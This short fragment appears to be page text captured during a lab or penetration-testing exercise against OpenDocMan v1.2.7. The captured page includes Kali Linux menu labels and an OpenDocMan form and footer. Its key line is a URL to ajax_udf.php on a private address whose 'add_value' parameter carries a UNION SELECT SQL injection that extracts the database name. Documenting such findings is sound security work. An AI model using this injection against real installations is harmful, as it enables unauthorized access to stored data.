 10.0.3.25/jabcd0cs//ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,database(),3,4,5,6,7,8,9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Primary: jabcd0cs
Delete? Value
New:
Update Cancel
OpenDocMan™
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |